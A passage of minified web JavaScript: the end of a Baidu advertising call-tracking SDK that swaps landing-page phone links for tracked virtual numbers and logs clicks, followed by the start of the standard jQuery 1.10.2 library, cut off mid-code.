n=["isite.baidu.com","sjh.baidu.com","wejianzhan.com","sitei.baidu.com","shj.baidu.com","wjz.baidu.com","wzj.baidu.com","jzw.baidu.com"],t=0;t<n.length;t++){var r=n[t];if(-1!==e.indexOf(r))return!0}}function l(e){for(var n=["preview-sjh-offline.baidu.com","preview-sjh-preonline.baidu.com","preview-sjh.baidu.com","audit-sjh-offline.baidu.com","audit-sjh-preonline.baidu.com","audit-sjh.baidu.com"],t=0;t<n.length;t++){var r=n[t];if(-1!==e.indexOf(r))return!0}}function d(e){return!(-1!==e.indexOf("baidu.com")||o(e)||a(e)||u(e)||c(e))}n.init=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=i.OTHER;void 0!==e.type&&(n=e.type);var t=location.href;o(t)?n=i.SMARTLP:a(t)?n=i.AIPAGE:u(t)?n=i.NA:c(t)?n=i.JIMUYU:d(t)?n=i.THIRD:l(t)&&(n=i.PREVIEW);var s={lpType:n,url:location.href,referrer:document.referrer};(0,r.getQuery)("sdkhost","search")&&(s.sdkhost=(0,r.getQuery)("sdkhost","search"));try{if(l(t)||c(t)){var f=window.location.pathname.split("/").pop(),h=(0,r.getCookie)(f);s.expInfo=h}}catch(e){console.log(e)}return n===i.PREVIEW&&(s.previewChannel=(0,r.getQuery)("channel","search")),s}},function(e,n,t){"use strict";function r(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"search",t=new RegExp("(^|&|\\?)"+e+"=([^&]*)(&|$)"),r=window.location[n].substr(1).match(t);return null!=r?unescape(r[2]):null}Object.defineProperty(n,"__esModule",{value:!0}),n.getQuery=r,n.getReferrerQuery=function(e){var n=document.referrer,t=new RegExp("(\\?|&)"+e+"=[^&]*");if(t.test(n))return n.match(t)[0].split("=")[1]},n.getParam=function(e){return r(e,"search")||r(e,"hash")},n.getCookie=function(e){var n=new RegExp("(^| )"+e+"=([^;]*)(;|$)"),t=document.cookie.match(n);if(t)return unescape(t[2]);return null}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.isFromAd=o,n.isChargeUrl=a,n.initAdParams=function(e){var n={uid:e.uid||window.bdDataLayer.uid||(0,r.getReferrerQuery)("cegduid")||(0,r.getReferrerQuery)("cegduid","search")||(0,r.getReferrerQuery)("cegduid","hash")||(0,r.getReferrerQuery)("BD_FC_UID"),sid:window.bdDataLayer.sid,baiduid:(0,r.getCookie)("BAIDUID"),dpopen:e.dpopen||window.bdDataLayer.dpopen||(0,r.getReferrerQuery)("dpopen")||1,bdRank:e.bdRank||(0,r.getReferrerQuery)("bdrank"),kDomain:e.kDomain||u(),channel:e.channel,query:e.query};e.solutionId&&!e.solutionIds&&(n.solutionIds=e.solutionId,delete e.solutionId);e.realPhone&&!e.realPhones&&(n.realPhones=e.realPhone);if("lp"===e.from){n.siteid=n.sid;for(var t=["fid","ch","spid","xst"],o=0;o<t.length;o++){var a=t[o];n[a]=e[a]||(0,r.getParam)(a)}void 0!==n.channel||n.kDomain||(4===e.lpType&&n.ch&&n.fid?n.channel=(0,i.ch2channel)(n.ch):e.previewChannel?n.channel=e.previewChannel:6===e.lpType?n.channel="5":n.channel="4")}return n.fromAd=!!("ad"===e.from||n.kDomain||n.fid||n.spid||n.xst||4===e.lpType||6===e.lpType),n};var r=t(5),i=t(3);function o(){arguments.length>0&&void 0!==arguments[0]&&arguments[0];return a(document.referrer)}function a(){return-1!==(arguments.length>0&&void 0!==arguments[0]?arguments[0]:"").indexOf("baidu.php")}function u(){if(!o())return"";var e=document.referrer,n=/url=([^\.]+\.)([^\.]+\.)([^&]+)/,t=/sc\.([^\.]+\.)([^\.]+\.)([^&]+)/;return n.test(e)?n.exec(e)[3]:t.test(e)?t.exec(e)[3]:void 0}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.version=void 0;var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e};n.init=m,n.getCallNumber=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,t={};"object"===(void 0===e?"undefined":r(e))?(t=e).key=t.key||t.uid||t.sid:(t.realPhone=e,n||(n=(0,c.getLastUser)()),t.key=n);var o=(0,c.isClickMode)()||"click"===t.mode,a=y(t.realPhone,t.key);t.callback&&(a.type="show",t.callback(a));if(o&&t.callback)var u=m(i({from:t.from||"lp",mode:"click",requestUtil:p.default,logUtil:h.log,sdkType:t.sdkType||"api",client:t.client||"h5",pageInitFunc:s.init,adInitFunc:f.initAdParams},t,{callback:function(){var e=y(t.realPhone,u.key);0!==e.status&&1!==e.status||(e.type="click",t.callback(e))}}));return a},n.getShowCallNumber=y,n.delayTime=function(e,n,t){var r=(0,c.getData)(e),o=(0,c.getPhone)(e,t);if(o.dynamicPhone&&(0,d.isSamePhoneNum)(n,o.dynamicPhone)){var a={onResult:function(n){(0,c.setExpiredTime)(e,t,n.expiredTime,n.hasHeart),o.hasHeart=n.hasHeart,g(e,o)},onError:function(e){}};(0,u.delayPhoneTime)(i({},r,a,{phone:o}),t)}},n.checkHeart=g;var o,a=t(3),u=t(10),c=t(1),l=t(2),d=t(0),s=t(4),f=t(6),h=t(8),p=(o=h)&&o.__esModule?o:{default:o};var v=n.version="3.0.10";function m(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=e.pageInitFunc?e.pageInitFunc(e):{},t=e.adInitFunc?e.adInitFunc(i({},e,n)):{},r=(0,a.createId)(),o=i({},e,n,t,{pageid:r});if(o.key=(0,c.generateKeyForStore)(o),o.sdkVersion=v,(0,u.init)(o),(0,l.init)(o),o.fromAd&&o.key){var d=(0,c.getData)(o.key);return d&&d.status?(setTimeout((function(){e.callback&&e.callback()}),10),o):((0,c.init)(o),(0,l.pv)(o),function(e,n){var t=e.key,r=(0,c.getData)(t),o={onResult:function(n){if((0,c.setPhone)(n,t),e.replaceFunc)e.replaceFunc(e);else{var i=!1;Array.isArray(n)&&n[0]&&(n[0].virtualPhone||n[0].dynamicPhone)?i=!0:(n.virtualPhone||n.dynamicPhone)&&(i=!0),i&&(g(t),(0,l.show)(r),e.callback&&e.callback())}},onError:function(e){}};(0,u.loadPhoneNumber)(i({},r,o,{mode:n}))}(o,e.mode||"show"),o)}}function y(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",t=(0,c.getPhone)(n,e)||{},r=(n.indexOf("click"),{});if(t||(r={status:4,virtualPhone:e,realPhone:null,key:t.datakey}),n&&(t.dynamicPhone||t.virtualPhone))if("ad"===t.datafrom||(0,d.isSamePhoneNum)(e,t.realPhone))if(t.dynamicPhone){new Date;(0,c.checkExpired)(t)&&t.virtualPhone?((0,c.setValue)(n,"expired",1),r={status:0,virtualPhone:(0,d.remove86)(t.virtualPhone),realPhone:e,key:t.datakey}):r={status:1,virtualPhone:(0,d.remove86)(t.dynamicPhone),realPhone:e,time:t.time,expiredTime:t.expiredTime,backPhone:t.virtualPhone?(0,d.remove86)(t.virtualPhone):e,key:t.datakey}}else t.virtualPhone&&(r={status:0,virtualPhone:(0,d.remove86)(t.virtualPhone),realPhone:e,key:t.datakey});else r={status:3,virtualPhone:e,realPhone:null,key:t.datakey};else r={status:2,virtualPhone:e,realPhone:null,key:t.datakey};return r.pageid=t.datapageid,t.datapvt&&(r.duration=+new Date-t.datapvt),0!==r.status&&1!==r.status||(r.success=!0),!r.virtualPhone&&e&&(r.virtualPhone=e),r}function g(e,n){var t=(0,c.getData)(e);(n?[n]:t.phone||[]).forEach((function(n){var r=n.dynamicPhone,o=n.hasHeart,a=n.heartHandle,l=n.time,d=n.expiredTime,s=n.heartLeftTime,f=void 0===s?10:s,h=n.heartClickLeftTime,p=void 0===h?5:h,v=n.needHeart;if(r&&o&&!1!==v){a&&(clearTimeout(a),n.heartHandle=null);var m=+new Date-l;if(1e3*(d-p)>m){var y=1e3*(d-f)-m;n.heartHandle=setTimeout((function(){n.heartHandle=null;var r={onResult:function(t){(0,c.setExpiredTime)(e,n.realPhone,t.expiredTime,t.hasHeart),g(e,n)},onError:function(e){}};document&&document.visibilityState&&"visible"!==document.visibilityState||(0,u.startHeart)(i({},t,{phone:n},r))}),y>0?y:0)}}else a&&(clearTimeout(a),t.heartHandle=null)}))}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=function(e,n,t){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};try{var i=function(e){document.getElementsByTagName("head")[0].removeChild(f),delete window[o],r.onEnd&&r.onEnd(n)};if(!e||!n)return;t=t||function(){};var o="bcpDynamic",a=1e7;o+=(new Date).getTime()%a,o+=(Math.random()*a).toFixed(0),window[o]=t,n.callback=o;var u=[],c=Object.prototype.toString;for(var l in n){var d="",s=void 0;if("number"==typeof n[l]&&(d=0),"[object Object]"===c.call(n[l])){try{s=JSON.stringify(n[l])}catch(e){s="{}"}u.push(l+"="+encodeURIComponent(s))}else u.push(l+"="+encodeURIComponent(n[l]||d))}delete n.callback,u=u.join("&"),-1!==e.indexOf("?")?e+="&"+u:e+="?"+u;var f=document.createElement("script");f.setAttribute("async","true"),f.addEventListener("load",i,!1),f.addEventListener("error",(function(e){document.getElementsByTagName("head")[0].removeChild(f),delete window[o],r.onError&&r.onError(n)}),!1),document.getElementsByTagName("head")[0].appendChild(f),f.src=e}catch(e){console.error(e)}},n.log=function(e,n){var t=[];for(var r in n)n.hasOwnProperty(r)&&t.push(r+"="+encodeURIComponent(void 0===n[r]?"":n[r]));t.push("rand="+(new Date).getTime()),e+="?"+t.join("&");var i=new Image,o=0;i.onload=i.onerror=i.onabort=function(n){if("error"===n.type&&o<2)return o++,void(i.src=e+"&retryCount="+o);i.onload=i.onerror=i.onabort=null,i=null},i.src=e}},function(e,n,t){"use strict";var r,i=t(4),o=t(6),a=t(7),u=t(11),c=t(8),l=(r=c)&&r.__esModule?r:{default:r},d=t(2),s=t(0),f=t(1);window.bdDataLayer=window.bdDataLayer||{},window.bdDataLayer.inserted||function(){var e=(0,u.getADoms)();if(e&&e.length){for(var n=[],t=0;t<e.length;t++){var r=e[t],h=(0,u.getPhoneFromDom)(r);if(h){var p=(0,s.removeSymbol)((0,s.remove86)(h));p&&n.push(p)}}var v={from:"lp",replaceFunc:function(n){(((0,f.getData)(n.key)||{}).phone||[]).forEach((function(e){e.needHeart=!1}));var t=0;e.forEach((function(e){(0,u.replacePhone)(e,n)&&t++})),t>0&&((0,d.show)(n),(0,a.checkHeart)(n.key))},requestUtil:l.default,logUtil:c.log,sdkType:"aTag",client:"h5",pageInitFunc:i.init,adInitFunc:o.initAdParams,realPhones:n.join("|"),mode:"show"};(0,a.init)(v)}}(),window.bdDataLayer.inserted=1},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=Object.assign||function(e){for(var n=1;n<arguments.length;n++){var t=arguments[n];for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r])}return e};n.loadPhoneNumber=function(e){var n=d(e),t=n.params,o=n.onResult,u=n.onError,s={onResult:function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};(0,i.setStatus)("end",e.key);var t=n.channel,r=n.baiduid;void 0!==t&&(0,i.setValue)(e.key,"channel",t),r&&(0,i.setValue)(e.key,"baiduid",r),o(n)},onError:function(n){(0,i.setStatus)("end",e.key),u(n)}};if(!c)return;t.mode=e.mode,t.expInfo=e.expInfo;var f=e.realPhones||"",h=f.split("|").map((function(e){return(0,a.removeSymbol)((0,a.remove86)(e))}));f=h.join("|"),c(l+"getNumber",r({},t,{realPhones:f}),s.onResult,s),(0,i.setLastUser)(e.key),(0,i.setStatus)("loading",e.key)},n.init=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};e.requestUtil&&(c=e.requestUtil);l=(0,o.sdkHost)(l,e.sdkhost)},n.delayPhoneTime=function(e,n){var t=d(e)||{},i=t.params,o=t.onResult,a=t.onError;i.dynamicPhone=e.phone.dynamicPhone,i.reqMd5=e.phone.reqMd5,i.clicklog=1,i.ch=e.ch,i.status=e.status,i.referrer=e.referrer,i.lpType=e.lpType,i.sdkType=e.sdkType,i.expired=e.expired,(0,u.addComputeParams)(r({},e,{phone:[e.phone]}),i),i.rand=i.timestamp,"ad"===e.from&&(i.phoneNum=i.dynamicPhone);"lp"===e.from&&(i.virtualPhone=i.dynamicPhone,i.realPhone=n);c(l+"delayPhoneTime",i,o,{onResult:o,onError:a})},n.startHeart=function(e){var n=d(e)||{},t=n.params,r=n.onResult,i=n.onError;t.dynamicPhone=e.phone.dynamicPhone,t.reqMd5=e.phone.reqMd5,c(l+"startHeart",t,r,{onResult:r,onError:i})};var i=t(1),o=t(3),a=t(0),u=t(2),c=null,l="https://ada.baidu.com/phone-tracker/";function d(e){var n=e.uid,t=e.sid,r=e.baiduid,i=e.channel,o=e.dpopen,a=e.kDomain,u=e.fid,c=e.spid,l=e.query,d=(e.from,e.lpType,e.xst),s=e.sdkVersion,f=e.client;return{params:{useridInBase64:n,siteid:t,baiduid:r,channel:i,dpopen:o,query:l,kDomain:a,fid:u,spid:c,xst:d,sdkVersion:s,url:e.url,client:f,pageid:e.pageid,sourceType:e.sourceType,solutionIds:e.solutionIds},onResult:function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=n.errors,r=n.status,i=n.data;200===r?e.onResult(i):e.onError&&e.onError(t)},onError:function(n){e.onError&&e.onError(n)}}}},function(e,n,t){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.getADoms=function(){for(var e=[],n=document.getElementsByTagName("A"),t=n.length,r=0;r<t;r++){var i=n[r].getAttribute("href");i&&u(i)&&e.push(n[r])}return e},n.isPhoneProto=u,n.getPhoneFromDom=c,n.replacePhone=function(e,n){var t=e.phoneNum||c(e),i=(0,r.getCallNumber)({realPhone:t,key:n.key}),a=i.status,u=i.virtualPhone,d=i.realPhone,s=(i.time,i.expiredTime,i.backPhone);if(0===a||1===a){if(e.bdPhoneTrackerKey=n.key,l(e,u),1===a){var f=(0,o.getPhone)(n.key,t);f.needHeart=!0;var h=function(){l(e,s||d)};(0,o.checkExpired)(f)||(f.expiredFuncs=f.expiredFuncs||[],f.expiredFuncs.push(h))}return!0}return!1};var r=t(7),i=t(0),o=t(1),a=t(2);function u(e){return/^tel:/.exec(e)}function c(e){return e.getAttribute("href").substring("4").split("?")[0]}function l(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=arguments[1],t=c(e);if(t===n)return!0;e.phoneNum&&t!==e.virtualNum&&(e.phoneNum=null,e.virtualNum=null);var u=e.phoneNum||t;return e.setAttribute("href","tel:"+n),e.phoneNum=u,e.virtualNum=n,function(e,n,t){if(!/^\+?[0-9,-, ]+$/.test(e))return;for(var r=(0,i.getNumReplaceText)(e),o=r.length,a=0;a<o;a++){var u=t.innerHTML.indexOf(r[a]),c=!1;if(0===u&&(c=!0),u>0){var l=t.innerHTML.charAt(u-1);/^\d$/.test(l)||(c=!0)}if(c){d(t,r[a],n);break}}}(t,n,e),function(e){var n=function(n){var t=c(e);if(e.bdPhoneTrackerKey&&e.phoneNum){var u=(0,o.getPhone)(e.bdPhoneTrackerKey,e.phoneNum);(0,i.isSamePhoneNum)(t,u.dynamicPhone)?((0,r.delayTime)(e.bdPhoneTrackerKey,e.virtualNum,e.phoneNum),(0,a.clickDynamic)((0,o.getData)(e.bdPhoneTrackerKey),e.virtualNum,e.phoneNum)):(0,a.clickStatic)((0,o.getData)(e.bdPhoneTrackerKey),e.virtualNum,e.phoneNum)}};e.eventFn&&e.removeEventListener("click",e.eventFn);e.addEventListener("click",n,!1),e.eventFn=n}(e),!0}function d(e,n,t){if(3===e.nodeType)e.data.length>0&&(e.data=e.data.replace(n,t));else if(1===e.nodeType&&e.childNodes.length>0)for(var r=e.childNodes.length,i=0;i<r;i++)d(e.childNodes[i],n,t)}}]).default;

--- FILE ---
content_type: text/javascript
request_url: https://www.zzqnzz.com/skin/js/jquery.min.js
body_size: 32629
content:
/*! jQuery v1.10.2 | (c) 2005, 2013 jQuery Foundation, Inc. | jquery.org/license
//@ sourceMappingURL=jquery.min.map
*/
(function(e,t){var n,r,i=typeof t,o=e.location,a=e.document,s=a.documentElement,l=e.jQuery,u=e.$,c={},p=[],f="1.10.2",d=p.concat,h=p.push,g=p.slice,m=p.indexOf,y=c.toString,v=c.hasOwnProperty,b=f.trim,x=function(e,t){return new x.fn.init(e,t,r)},w=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=/\S+/g,C=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,N=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,k=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,E=/^[\],:{}\s]*$/,S=/(?:^|:|,)(?:\s*\[)+/g,A=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,j=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,D=/^-ms-/,L=/-([\da-z])/gi,H=function(e,t){return t.toUpperCase()},q=function(e){(a.addEventListener||"load"===e.type||"complete"===a.readyState)&&(_(),x.ready())},_=function(){a.addEventListener?(a.removeEventListener("DOMContentLoaded",q,!1),e.removeEventListener("load",q,!1)):(a.detachEvent("onreadystatechange",q),e.detachEvent("onload",q))};x.fn=x.prototype={jquery:f,constructor:x,init:function(e,n,r){var i,o;if(!e)return this;if("string"==typeof e){if(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:N.exec(e),!i||!i[1]&&n)return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e);if(i[1]){if(n=n instanceof x?n[0]:n,x.merge(this,x.parseHTML(i[1],n&&n.nodeType?n.ownerDocument||n:a,!0)),k.test(i[1])&&x.isPlainObject(n))for(i in n)x.isFunction(this[i])?this[i](n[i]):this.attr(i,n[i]);return this}if(o=a.getElementById(i[2]),o&&o.parentNode){if(o.id!==i[2])return r.find(e);this.length=1,this[0]=o}return this.context=a,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):x.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),x.makeArray(e,this))},selector:"",length:0,toArray:function(){return g.call(this)},get:function(e){return null==e?this.toArray():0>e?this[this.length+e]:this[e]},pushStack:function(e){var t=x.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return x.each(this,e,t)},ready:function(e){return x.ready.promise().done(e),this},slice:function(){return this.pushStack(g.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},map:function(e){return this.pushStack(x.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:h,sort:[].sort,splice:[].splice},x.fn.init.prototype=x.fn,x.extend=x.fn.extend=function(){var e,n,r,i,o,a,s=arguments[0]||{},l=1,u=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[1]||{},l=2),"object"==typeof s||x.isFunction(s)||(s={}),u===l&&(s=this,--l);u>l;l++)if(null!=(o=arguments[l]))for(i in o)e=s[i],r=o[i],s!==r&&(c&&r&&(x.isPlainObject(r)||(n=x.isArray(r)))?(n?(n=!1,a=e&&x.isArray(e)?e:[]):a=e&&x.isPlainObject(e)?e:{},s[i]=x.extend(c,a,r)):r!==t&&(s[i]=r));return s},x.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),noConflict:function(t){return e.$===x&&(e.$=u),t&&e.jQuery===x&&(e.jQuery=l),x},isReady:!1,readyWait:1,holdReady:function(e){e?x.readyWait++:x.ready(!0)},ready:function(e){if(e===!0?!--x.readyWait:!x.isReady){if(!a.body)return setTimeout(x.ready);x.isReady=!0,e!==!0&&--x.readyWait>0||(n.resolveWith(a,[x]),x.fn.trigger&&x(a).trigger("ready").off("ready"))}},isFunction:function(e){return"function"===x.type(e)},isArray:Array.isArray||function(e){return"array"===x.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?c[y.call(e)]||"object":typeof e},isPlainObject:function(e){var n;if(!e||"object"!==x.type(e)||e.nodeType||x.isWindow(e))return!1;try{if(e.constructor&&!v.call(e,"constructor")&&!v.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(r){return!1}if(x.support.ownLast)for(n in e)return v.call(e,n);for(n in e);return n===t||v.call(e,n)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw Error(e)},parseHTML:function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||a;var r=k.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=x.buildFragment([e],t,i),i&&x(i).remove(),x.merge([],r.childNodes))},parseJSON:function(n){return e.JSON&&e.JSON.parse?e.JSON.parse(n):null===n?n:"string"==typeof n&&(n=x.trim(n),n&&E.test(n.replace(A,"@").replace(j,"]").replace(S,"")))?Function("return "+n)():(x.error("Invalid JSON: "+n),t)},parseXML:function(n){var r,i;if(!n||"string"!=typeof n)return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(o){r=t}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||x.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&x.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(D,"ms-").replace(L,H)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var r,i=0,o=e.length,a=M(e);if(n){if(a){for(;o>i;i++)if(r=t.apply(e[i],n),r===!1)break}else for(i in e)if(r=t.apply(e[i],n),r===!1)break}else if(a){for(;o>i;i++)if(r=t.call(e[i],i,e[i]),r===!1)break}else for(i in e)if(r=t.call(e[i],i,e[i]),r===!1)break;return e},trim:b&&!b.call("\ufeff\u00a0")?function(e){return null==e?"":b.call(e)}:function(e){return null==e?"":(e+"").replace(C,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(M(Object(e))?x.merge(n,"string"==typeof e?[e]:e):h.call(n,e)),n},inArray:function(e,t,n){var r;if(t){if(m)return m.call(t,e,n);for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,o=0;if("number"==typeof r)for(;r>o;o++)e[i++]=n[o];else while(n[o]!==t)e[i++]=n[o++];return e.length=i,e},grep:function(e,t,n){var r,i=[],o=0,a=e.length;for(n=!!n;a>o;o++)r=!!t(e[o],o),n!==r&&i.push(e[o]);return i},map:function(e,t,n){var r,i=0,o=e.length,a=M(e),s=[];if(a)for(;o>i;i++)r=t(e[i],i,n),null!=r&&(s[s.length]=r);else for(i in e)r=t(e[i],i,n),null!=r&&(s[s.length]=r);return d.apply([],s)},guid:1,proxy:function(e,n){var r,i,o;return"string"==typeof n&&(o=e[n],n=e,e=o),x.isFunction(e)?(r=g.call(arguments,2),i=function(){return e.apply(n||this,r.concat(g.call(arguments)))},i.guid=e.guid=e.guid||x.guid++,i):t},access:function(e,n,r,i,o,a,s){var l=0,u=e.length,c=null==r;if("object"===x.type(r)){o=!0;for(l in r)x.access(e,n,l,r[l],!0,a,s)}else if(i!==t&&(o=!0,x.isFunction(i)||(s=!0),c&&(s?(n.call(e,i),n=null):(c=n,n=function(e,t,n){return c.call(x(e),n)})),n))for(;u>l;l++)n(e[l],r,s?i:i.call(e[l],l,n(e[l],r)));return o?e:c?n.call(e):u?n(e[0],r):a},now:function(){return(new Date).getTime()},swap:function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i}}),x.ready.promise=function(t){if(!n)if(n=x.Deferred(),"complete"===a.readyState)setTimeout(x.ready);else if(a.addEventListener)a.addEventListener("DOMContentLoaded",q,!1),e.addEventListener("load",q,!1);else{a.attachEvent("onreadystatechange",q),e.attachEvent("onload",q);var r=!1;try{r=null==e.frameElement&&a.documentElement}catch(i){}r&&r.doScroll&&function o(){if(!x.isReady){try{r.doScroll("left")}catch(e){return setTimeout(o,50)}_(),x.ready()}}()}return n.promise(t)},x.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){c["[object "+t+"]"]=t.toLowerCase()});function M(e){var t=e.length,n=x.type(e);return x.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===n||"function"!==n&&(0===t||"number"==typeof t&&t>0&&t-1 in e)}r=x(a),function(e,t){var n,r,i,o,a,s,l,u,c,p,f,d,h,g,m,y,v,b="sizzle"+-new Date,w=e.document,T=0,C=0,N=st(),k=st(),E=st(),S=!1,A=function(e,t){return e===t?(S=!0,0):0},j=typeof t,D=1<<31,L={}.hasOwnProperty,H=[],q=H.pop,_=H.push,M=H.push,O=H.slice,F=H.indexOf||function(e){var t=0,n=this.length;for(;n>t;t++)if(this[t]===e)return t;return-1},B="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",P="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",W=R.replace("w","w#"),$="\\["+P+"*("+R+")"+P+"*(?:([*^$|!~]?=)"+P+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+W+")|)|)"+P+"*\\]",I=":("+R+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+$.replace(3,8)+")*)|.*)\\)|)",z=RegExp("^"+P+"+|((?:^|[^\\\\])(?:\\\\.)*)"+P+"+$","g"),X=RegExp("^"+P+"*,"+P+"*"),U=RegExp("^"+P+"*([>+~]|"+P+")"+P+"*"),V=RegExp(P+"*[+~]"),Y=RegExp("="+P+"*([^\\]'\"]*)"+P+"*\\]","g"),J=RegExp(I),G=RegExp("^"+W+"$"),Q={ID:RegExp("^#("+R+")"),CLASS:RegExp("^\\.("+R+")"),TAG:RegExp("^("+R.replace("w","w*")+")"),ATTR:RegExp("^"+$),PSEUDO:RegExp("^"+I),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+P+"*(even|odd|(([+-]|)(\\d*)n|)"+P+"*(?:([+-]|)"+P+"*(\\d+)|))"+P+"*\\)|)","i"),bool:RegExp("^(?:"+B+")$","i"),needsContext:RegExp("^"+P+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+P+"*((?:-\\d)?\\d*)"+P+"*\\)|)(?=[^-]|$)","i")},K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,et=/^(?:input|select|textarea|button)$/i,tt=/^h\d$/i,nt=/'|\\/g,rt=RegExp("\\\\([\\da-f]{1,6}"+P+"?|("+P+")|.)","ig"),it=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:0>r?String.fromCharCode(r+65536):String.fromCharCode(55296|r>>10,56320|1023&r)};try{M.apply(H=O.call(w.childNodes),w.childNodes),H[w.childNodes.length].nodeType}catch(ot){M={apply:H.length?function(e,t){_.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function at(e,t,n,i){var o,a,s,l,u,c,d,m,y,x;if((t?t.ownerDocument||t:w)!==f&&p(t),t=t||f,n=n||[],!e||"string"!=typeof e)return n;if(1!==(l=t.nodeType)&&9!==l)return[];if(h&&!i){if(o=Z.exec(e))if(s=o[1]){if(9===l){if(a=t.getElementById(s),!a||!a.parentNode)return n;if(a.id===s)return n.push(a),n}else if(t.ownerDocument&&(a=t.ownerDocument.getElementById(s))&&v(t,a)&&a.id===s)return n.push(a),n}else{if(o[2])return M.apply(n,t.getElementsByTagName(e)),n;if((s=o[3])&&r.getElementsByClassName&&t.getElementsByClassName)return M.apply(n,t.getElementsByClassName(s)),n}if(r.qsa&&(!g||!g.test(e))){if(m=d=b,y=t,x=9===l&&e,1===l&&"object"!==t.nodeName.toLowerCase()){c=mt(e),(d=t.getAttribute("id"))?m=d.replace(nt,"\\$&"):t.setAttribute("id",m),m="[id='"+m+"'] ",u=c.length;while(u--)c[u]=m+yt(c[u]);y=V.test(e)&&t.parentNode||t,x=c.join(",")}if(x)try{return M.apply(n,y.querySelectorAll(x)),n}catch(T){}finally{d||t.removeAttribute("id")}}}return kt(e.replace(z,"$1"),t,n,i)}function st(){var e=[];function t(n,r){return e.push(n+=" ")>o.cacheLength&&delete t[e.shift()],t[n]=r}return t}function lt(e){return e[b]=!0,e}function ut(e){var t=f.createElement("div");try{return!!e(t)}catch(n){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ct(e,t){var n=e.split("|"),r=e.length;while(r--)o.attrHandle[n[r]]=t}function pt(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||D)-(~e.sourceIndex||D);if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function ft(e){return function(t){var 